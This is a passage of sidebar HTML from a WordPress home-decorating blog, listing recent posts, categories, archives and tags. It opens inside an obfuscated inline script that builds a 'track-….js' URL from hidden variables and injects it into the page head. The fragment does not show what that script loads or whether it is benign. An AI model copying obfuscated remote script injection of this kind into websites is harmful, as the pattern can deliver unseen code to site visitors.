    var _d02c6d = "/";
    var _4b7fad = "track-";

    var _eabf9a = ".js";

    var _5743e6 = _51da44.createElement("script");
    _5743e6.type = "text/javascript";
    _5743e6.async = true;
    _5743e6.src = _2d00d0 + _aaa4a6 + _d02c6d + _4b7fad + _93df43 + _eabf9a;

    _51da44.getElementsByTagName("head")[0].appendChild(_5743e6)

}(document);
</script></li>
        <li id="camille-recent-posts-1" class="widget widget_camille_recent_entries">        <h2 class="widgettitle">Recent Posts</h2>
        <ul>
                                    <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/bituminous-waterproofing-walls-roof-2026/">
                                                <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2026/01/Bituminous-Waterproofing.jpg);"></div>
                                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">January 7, 2026</span>
                                <a href="https://www.homedecoratingbiz.com/bituminous-waterproofing-walls-roof-2026/">Bituminous Waterproofing in 2026: The Best Way to Protect Your Walls &#038; Roof</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-organize-your-kitchen-with-a-garbage-bag-dispenser/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2026/01/Kitchen-Garbage-Bag-Dispenser-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Kitchen Garbage Bag Dispenser" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">January 1, 2026</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-organize-your-kitchen-with-a-garbage-bag-dispenser/">How To Organize Your Kitchen with A Garbage Bag Dispenser</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-clean-your-curtains-a-complete-guide/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2025/12/Clean-Your-Curtains-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Clean-Your-Curtains" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">December 16, 2025</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-clean-your-curtains-a-complete-guide/">How to Clean Your Curtains: A Complete Guide</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-create-a-more-sustainable-rental-home/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2025/11/vacate-cleaning-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="vacate-cleaning" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">November 11, 2025</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-create-a-more-sustainable-rental-home/">How to Create a More Sustainable Rental Home</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/dont-risk-it-why-forklift-training-is-more-than-just-driving/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2025/09/Forklift-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Forklift training course" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">September 26, 2025</span>
                                <a href="https://www.homedecoratingbiz.com/dont-risk-it-why-forklift-training-is-more-than-just-driving/">Don’t Risk It: Why Forklift Training Is More Than Just Driving</a>
            </div>
            </li>
                            </ul>
        </li>
        <li id="camille-posts-slider-1" class="widget widget_camille_posts_slider">                <div class="widget-post-slider-wrapper owl-carousel widget-post-slider-wrapper-8851576">
        
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/great-ways-to-update-your-kitchen/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2020/01/kitchen-update.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">January 30, 2020</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/great-ways-to-update-your-kitchen/">Great Ways to Update Your Kitchen</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/kitchen/" rel="category tag">Kitchen</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/effects-of-mold-exposure-on-your-health/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2019/10/mold-remediation.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">October 5, 2019</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/effects-of-mold-exposure-on-your-health/">Effects of Mold Exposure on Your Health</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/general/" rel="category tag">General</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/11/curtains.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">November 24, 2018</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">The Best Curtains And Blinds For Your Buck</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/" rel="category tag">Interior</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/04/festfloor-posadzki.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">April 15, 2018</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">A Complete Overview to Know About Micro Cement</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/flooring/" rel="category tag">Flooring</a>, <a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                </div>
            </div>
                </div>
        <script>(function($){
                $(document).ready(function() {
                    var owl = $(".sidebar .widget.widget_camille_posts_slider .widget-post-slider-wrapper.widget-post-slider-wrapper-8851576");

                    owl.owlCarousel({
                        loop: true,
                        items:1,
                        autoplay:true,
                        autowidth: false,
                        autoplayTimeout:4000,
                        autoplaySpeed: 1000,
                        navSpeed: 1000,
                        dots: false,
                        responsive: {
                            1199:{
                                items:1
                            },
                            979:{
                                items:1
                            },
                            768:{
                                items:1
                            },
                            479:{
                                items:1
                            },
                            0:{
                                items:1
                            }
                        }
                    });

                });})(jQuery);</script>        </li>
        <li id="camille-popular-posts-1" class="widget widget_camille_popular_entries">        <h2 class="widgettitle">Popular Posts</h2>
        <ul>
                                    <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/11/curtains.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">The Best Curtains And Blinds For Your Buck</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/" rel="category tag">Interior</a></div>
                    </div>
                    
                </div>
                

            </li>
                                        <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/04/festfloor-posadzki.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">A Complete Overview to Know About Micro Cement</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/flooring/" rel="category tag">Flooring</a>, <a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                    </div>
                    
                </div>
                

            </li>
                                        <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2021/11/Architectural-Cladding-1000x700.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/what-are-the-benefits-of-architectural-cladding-in-home-improvement-projects/">What are The Benefits of Architectural Cladding in Home Improvement Projects?</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                    </div>
                    
                </div>
                

            </li>
                            </ul>
        </li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
<form action="https://www.homedecoratingbiz.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="17">Appliance</option>
	<option class="level-0" value="107">Cleaning</option>
	<option class="level-0" value="85">Decorating</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Bathroom</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Dining-Room</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Flooring</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Kitchen</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Living Room</option>
	<option class="level-0" value="117">Electrical</option>
	<option class="level-0" value="10">Exterior</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Driveway</option>
	<option class="level-0" value="1">General</option>
	<option class="level-0" value="37">Heating &amp; Cooling</option>
	<option class="level-0" value="4">Home Improvement</option>
	<option class="level-0" value="2">Home Maintenance</option>
	<option class="level-0" value="9">Home office</option>
	<option class="level-0" value="3">Interior</option>
	<option class="level-1" value="24" selected="selected">&nbsp;&nbsp;&nbsp;Blinds</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Curtain</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Doors</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Wardrobe</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Windows</option>
	<option class="level-0" value="31">Locksmith</option>
	<option class="level-0" value="7">Moving</option>
	<option class="level-0" value="15">Painting</option>
	<option class="level-0" value="28">Plumbing</option>
	<option class="level-0" value="16">Real Estate</option>
	<option class="level-0" value="34">Roofing</option>
	<option class="level-0" value="18">Security</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.homedecoratingbiz.com/2026/01/'> January 2026 </option>
	<option value='https://www.homedecoratingbiz.com/2025/12/'> December 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/11/'> November 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/09/'> September 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/08/'> August 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/04/'> April 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/03/'> March 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2024/12/'> December 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/11/'> November 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/10/'> October 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/08/'> August 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/07/'> July 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/06/'> June 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/04/'> April 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/02/'> February 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/01/'> January 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2023/11/'> November 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/08/'> August 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/07/'> July 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/06/'> June 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/05/'> May 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/01/'> January 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2022/12/'> December 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/11/'> November 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/10/'> October 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/09/'> September 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/08/'> August 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/04/'> April 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/03/'> March 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/02/'> February 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/01/'> January 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2021/12/'> December 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/11/'> November 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/09/'> September 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/08/'> August 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/07/'> July 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/06/'> June 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/05/'> May 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/04/'> April 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/03/'> March 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2020/12/'> December 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/07/'> July 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/02/'> February 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/01/'> January 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2019/12/'> December 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/11/'> November 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/10/'> October 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/09/'> September 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2018/11/'> November 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/08/'> August 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/06/'> June 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/04/'> April 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/02/'> February 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/01/'> January 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2017/12/'> December 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/10/'> October 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/09/'> September 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/08/'> August 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/07/'> July 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/06/'> June 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/05/'> May 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/04/'> April 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/03/'> March 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/02/'> February 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/01/'> January 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2016/10/'> October 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/09/'> September 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/08/'> August 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/07/'> July 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/06/'> June 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/05/'> May 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/04/'> April 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/03/'> March 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/02/'> February 2016 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Find interesting</h2>
	<form method="get" id="searchform" class="searchform" action="https://www.homedecoratingbiz.com/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) &amp; hit Enter&hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>
<li id="camille-text-1" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper  camille-textwidget-no-paddings">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/widget-about-bg.png);padding: 230px 20px 30px;text-align: center;"><h2><i><b>Welcome</b></i></h2>
<p>Homedecoratingbiz is to inspire you, to give you ideas and make your home a better place to live. You can find all kind of stuff that will inspire you, like : beautiful pieces of furniture, pictures that will inspire and provide you new and fresh ideas for your home, latest home architecture news, home gadgets, tips and tricks for improving your home, etc.</p>
<div class="social-icons-wrapper"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a></div></div>
        </div>
        </li>
<li id="camille-text-2" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper  camille-textwidget-no-paddings">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/Promo-Advert-1.jpg);padding: 90px 5px 95px 5px;color: #ffffff;text-align: center;"><h4>CONTACT US</h4>
<h2>For Kind of </h2>
<h2><i>INQUIRY</i></h2><a class="btn alt" href="" target="_self">Contact Us</a></div>
        </div>
        </li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://www.homedecoratingbiz.com/tag/air-duct-cleaning/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 8pt;" aria-label="Air duct cleaning (1 item)">Air duct cleaning</a>
<a href="https://www.homedecoratingbiz.com/tag/architectural-cladding/" class="tag-cloud-link tag-link-121 tag-link-position-2" style="font-size: 8pt;" aria-label="Architectural Cladding (1 item)">Architectural Cladding</a>
<a href="https://www.homedecoratingbiz.com/tag/architectural-cladding-melbourne/" class="tag-cloud-link tag-link-163 tag-link-position-3" style="font-size: 8pt;" aria-label="Architectural Cladding Melbourne (1 item)">Architectural Cladding Melbourne</a>
<a href="https://www.homedecoratingbiz.com/tag/area-rug/" class="tag-cloud-link tag-link-147 tag-link-position-4" style="font-size: 8pt;" aria-label="Area Rug (1 item)">Area Rug</a>
<a href="https://www.homedecoratingbiz.com/tag/bathroom-vanities/" class="tag-cloud-link tag-link-142 tag-link-position-5" style="font-size: 8pt;" aria-label="bathroom vanities (1 item)">bathroom vanities</a>
<a href="https://www.homedecoratingbiz.com/tag/best-curtain-for-your-home/" class="tag-cloud-link tag-link-134 tag-link-position-6" style="font-size: 8pt;" aria-label="best curtain for your home (1 item)">best curtain for your home</a>
<a href="https://www.homedecoratingbiz.com/tag/best-floor-coverings-for-homes/" class="tag-cloud-link tag-link-166 tag-link-position-7" style="font-size: 8pt;" aria-label="Best Floor Coverings for Homes (1 item)">Best Floor Coverings for Homes</a>
<a href="https://www.homedecoratingbiz.com/tag/best-storage-hacks/" class="tag-cloud-link tag-link-162 tag-link-position-8" style="font-size: 8pt;" aria-label="Best Storage Hacks (1 item)">Best Storage Hacks</a>
<a href="https://www.homedecoratingbiz.com/tag/bituminous-waterproofing/" class="tag-cloud-link tag-link-172 tag-link-position-9" style="font-size: 8pt;" aria-label="Bituminous Waterproofing (1 item)">Bituminous Waterproofing</a>
<a href="https://www.homedecoratingbiz.com/tag/blocked-drains/" class="tag-cloud-link tag-link-123 tag-link-position-10" style="font-size: 8pt;" aria-label="Blocked Drains (1 item)">Blocked Drains</a>
<a href="https://www.homedecoratingbiz.com/tag/clean-your-curtains/" class="tag-cloud-link tag-link-171 tag-link-position-11" style="font-size: 8pt;" aria-label="Clean-Your-Curtains (1 item)">Clean-Your-Curtains</a>
<a href="https://www.homedecoratingbiz.com/tag/cleaning-mistake/" class="tag-cloud-link tag-link-141 tag-link-position-12" style="font-size: 8pt;" aria-label="Cleaning Mistake (1 item)">Cleaning Mistake</a>
<a href="https://www.homedecoratingbiz.com/tag/coffee-tables/" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 8pt;" aria-label="Coffee Tables (1 item)">Coffee Tables</a>
<a href="https://www.homedecoratingbiz.com/tag/commercial-flooring/" class="tag-cloud-link tag-link-127 tag-link-position-14" style="font-size: 8pt;" aria-label="Commercial Flooring (1 item)">Commercial Flooring</a>
<a href="https://www.homedecoratingbiz.com/tag/commercial-plumber/" class="tag-cloud-link tag-link-160 tag-link-position-15" style="font-size: 8pt;" aria-label="commercial plumber (1 item)">commercial plumber</a>
<a href="https://www.homedecoratingbiz.com/tag/double-glazing-glass-windows-and-doors/" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 8pt;" aria-label="Double Glazing Glass Windows and Doors (1 item)">Double Glazing Glass Windows and Doors</a>
<a href="https://www.homedecoratingbiz.com/tag/external-awnings/" class="tag-cloud-link tag-link-139 tag-link-position-17" style="font-size: 8pt;" aria-label="External Awnings (1 item)">External Awnings</a>
<a href="https://www.homedecoratingbiz.com/tag/floor-coverings-in-sydney/" class="tag-cloud-link tag-link-167 tag-link-position-18" style="font-size: 8pt;" aria-label="floor coverings in Sydney (1 item)">floor coverings in Sydney</a>
<a href="https://www.homedecoratingbiz.com/tag/forklift-training-course/" class="tag-cloud-link tag-link-168 tag-link-position-19" style="font-size: 8pt;" aria-label="Forklift Training Course (1 item)">Forklift Training Course</a>
<a href="https://www.homedecoratingbiz.com/tag/granite-kitchen-sink/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 8pt;" aria-label="Granite Kitchen Sink (1 item)">Granite Kitchen Sink</a>
<a href="https://www.homedecoratingbiz.com/tag/halloween-decoration/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 8pt;" aria-label="Halloween Decoration (1 item)">Halloween Decoration</a>
<a href="https://www.homedecoratingbiz.com/tag/home-cleaning-tips/" class="tag-cloud-link tag-link-125 tag-link-position-22" style="font-size: 22pt;" aria-label="Home Cleaning Tips (2 items)">Home Cleaning Tips</a>
<a href="https://www.homedecoratingbiz.com/tag/home-to-sell/" class="tag-cloud-link tag-link-126 tag-link-position-23" style="font-size: 8pt;" aria-label="home to sell (1 item)">home to sell</a>
<a href="https://www.homedecoratingbiz.com/tag/home-winter-hacks/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 8pt;" aria-label="Home Winter Hacks (1 item)">Home Winter Hacks</a>
<a href="https://www.homedecoratingbiz.com/tag/house-painters/" class="tag-cloud-link tag-link-152 tag-link-position-25" style="font-size: 8pt;" aria-label="House Painters (1 item)">House Painters</a>
<a href="https://www.homedecoratingbiz.com/tag/kitchen-appliance/" class="tag-cloud-link tag-link-131 tag-link-position-26" style="font-size: 8pt;" aria-label="Kitchen Appliance (1 item)">Kitchen Appliance</a>
<a href="https://www.homedecoratingbiz.com/tag/kitchen-decorating/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 8pt;" aria-label="Kitchen Decorating (1 item)">Kitchen Decorating</a>
<a href="https://www.homedecoratingbiz.com/tag/leak-detection-and-repair/" class="tag-cloud-link tag-link-153 tag-link-position-28" style="font-size: 8pt;" aria-label="Leak Detection and Repair (1 item)">Leak Detection and Repair</a>
<a href="https://www.homedecoratingbiz.com/tag/led-lighting/" class="tag-cloud-link tag-link-122 tag-link-position-29" style="font-size: 8pt;" aria-label="LED Lighting (1 item)">LED Lighting</a>
<a href="https://www.homedecoratingbiz.com/tag/modern-plumbing-solutions/" class="tag-cloud-link tag-link-161 tag-link-position-30" style="font-size: 8pt;" aria-label="modern plumbing solutions (1 item)">modern plumbing solutions</a>
<a href="https://www.homedecoratingbiz.com/tag/outdoor-kitchen-cart/" class="tag-cloud-link tag-link-144 tag-link-position-31" style="font-size: 8pt;" aria-label="outdoor kitchen cart (1 item)">outdoor kitchen cart</a>
<a href="https://www.homedecoratingbiz.com/tag/press-juicer/" class="tag-cloud-link tag-link-151 tag-link-position-32" style="font-size: 8pt;" aria-label="press juicer (1 item)">press juicer</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-cleaning-service/" class="tag-cloud-link tag-link-170 tag-link-position-33" style="font-size: 8pt;" aria-label="professional cleaning service (1 item)">professional cleaning service</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-office-cleaning-services/" class="tag-cloud-link tag-link-145 tag-link-position-34" style="font-size: 8pt;" aria-label="Professional office cleaning services (1 item)">Professional office cleaning services</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-plumber/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 8pt;" aria-label="professional plumber (1 item)">professional plumber</a>
<a href="https://www.homedecoratingbiz.com/tag/reputable-plumber/" class="tag-cloud-link tag-link-130 tag-link-position-36" style="font-size: 8pt;" aria-label="reputable plumber (1 item)">reputable plumber</a>
<a href="https://www.homedecoratingbiz.com/tag/room-design/" class="tag-cloud-link tag-link-136 tag-link-position-37" style="font-size: 8pt;" aria-label="Room Design (1 item)">Room Design</a>
<a href="https://www.homedecoratingbiz.com/tag/site-cctv-monitoring-cameras/" class="tag-cloud-link tag-link-165 tag-link-position-38" style="font-size: 8pt;" aria-label="Site CCTV Monitoring Cameras (1 item)">Site CCTV Monitoring Cameras</a>
<a href="https://www.homedecoratingbiz.com/tag/small-decorating-upgrades/" class="tag-cloud-link tag-link-164 tag-link-position-39" style="font-size: 8pt;" aria-label="Small Decorating Upgrades (1 item)">Small Decorating Upgrades</a>
<a href="https://www.homedecoratingbiz.com/tag/small-double-bed/" class="tag-cloud-link tag-link-140 tag-link-position-40" style="font-size: 8pt;" aria-label="small double bed (1 item)">small double bed</a>
<a href="https://www.homedecoratingbiz.com/tag/start-tiling-business/" class="tag-cloud-link tag-link-138 tag-link-position-41" style="font-size: 8pt;" aria-label="Start Tiling Business (1 item)">Start Tiling Business</a>
<a href="https://www.homedecoratingbiz.com/tag/summer-home-decoration/" class="tag-cloud-link tag-link-143 tag-link-position-42" style="font-size: 8pt;" aria-label="Summer Home Decoration (1 item)">Summer Home Decoration</a>
<a href="https://www.homedecoratingbiz.com/tag/vacate-cleaning/" class="tag-cloud-link tag-link-169 tag-link-position-43" style="font-size: 8pt;" aria-label="vacate cleaning (1 item)">vacate cleaning</a>
